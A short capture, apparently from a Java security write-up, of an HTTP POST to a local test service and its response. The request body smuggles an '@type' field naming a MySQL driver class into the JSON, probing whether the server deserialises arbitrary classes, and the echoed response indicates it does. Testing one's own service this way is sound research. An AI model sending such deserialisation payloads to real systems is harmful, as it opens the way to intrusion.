 POST /hello HTTP/1.1
Host: localhost:9124
Content-Length: 137
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
sec-ch-ua-platform: "Windows"
Content-Type: application/json;charset=UTF-8
Accept: */*
Origin: http://localhost:9124
Referer: http://localhost:9124/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{
"friend":{
"@type":
"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection",
"proxy":"123"
},
"username":"1",
"password":"1"
}
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 114
4 Date: Mon, 15 Jan 2024 06:12:16 GMT
5 Connection: close
6
7 Student(username=1,
password=1,
friend={
"@type":
"com.mysql.cj.jdbc.ha.LoadBalancedMySQLConnection",
"proxy":"123"
})